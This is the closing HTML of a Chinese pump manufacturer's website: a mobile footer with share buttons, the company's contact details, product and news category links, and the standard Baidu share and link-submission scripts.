            <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>分享</a>  
            <div class="dropdown-menu mfoot_share">
                  <div class="bdsharebuttonbox" style="display: inline-block; float:left;">
                        <a href="#" class="bds_more" data-cmd="more"></a>
                        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                        <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                        <a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
                        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                  </div>
                  <script>
                        window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
                  </script>
            </div>
      </div>

      <div class="mfoot_nav">
            <a href="tel:18029279289"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>手机</a>
      </div>

      <div class="mfoot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <button id="foot_btn" type="button"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" style="width:100%; border: 0px; background: transparent;">
                  <span class="glyphicon glyphicon-th-list btn-lg"></span>
                  分类
            </button>
      </div>

      <div class="mfoot_nav">
            <a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>顶部</a>
      </div>

</nav>

<footer>
      <div class="container">    
            <div class="row">
                  <div class="col-xs-12 col-sm-3 col-md-3">
                        <img class="footer_logo" src="/Uploads/63b6a140c95d7.png" alt="底部LOGO">
                        <p class="footer_logo_text">CopyRight 2025 All Right Reserved 瀚鼎科技</p>
                  </div>
                  <div class="col-xs-12 col-sm-3 col-md-3 footer_contact">
                        <p>电话：18024907127</p>
                        <p>手机：18029279289</p>
                        <p>邮箱：bestflos1@bestflos.com</p>
                        <p>地址：广东省佛山市南海区瀚天科技城B区</p>
                        <p>&nbsp;&nbsp;<a href="/c_sitemap.html" target="_blank">网站地图</a>&nbsp;</p>
                  </div>
                  <div class="col-xs-12 col-sm-4 col-md-4">
                        <div class="col-xs-4 col-md-4 footer_menu">
                  <p class="footer_menu_first"><a target="_blank" href="http://www.bestflos.com/index.php/list/index/g/c/id/1.html">产品中心</a></p>            <p ><a target="_blank" href="http://www.bestflos.com/index.php/list/index/g/c/id/5.html">DLC电动泵</a></p>            <p ><a target="_blank" href="http://www.bestflos.com/index.php/list/index/g/c/id/7.html">DLV隔膜泵</a></p>            <p ><a target="_blank" href="http://www.bestflos.com/index.php/list/index/g/c/id/57.html">QLC气动泵</a></p></div>
      <div class="col-xs-4 col-md-4 footer_menu">            <p class="footer_menu_first"><a target="_blank" href="http://www.bestflos.com/index.php/list/index/g/c/id/2.html">资讯动态</a></p>            <p ><a target="_blank" href="http://www.bestflos.com/index.php/list/index/g/c/id/12.html">公司新闻</a></p>            <p ><a target="_blank" href="http://www.bestflos.com/index.php/list/index/g/c/id/39.html">科技创新</a></p></div>
      <div class="col-xs-4 col-md-4 footer_menu">            <p class="footer_menu_first"><a target="_blank" href="http://www.bestflos.com/index.php/list/index/g/c/id/25.html">公司简介</a></p>            <p ><a target="_blank" href="http://www.bestflos.com/">联系我们</a></p></div>                  </div>
                  <div class="col-xs-12 col-sm-2 col-md-2">
                        <img class="footer_qrcode" src="/Uploads/63b6a22fa1267.jpg" alt="二维码图片">
                        <p class="footer_qrcode_text">手机二维码</p>
                  </div>
            </div>
      </div> 
</footer>









<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
            
  </body>
</html>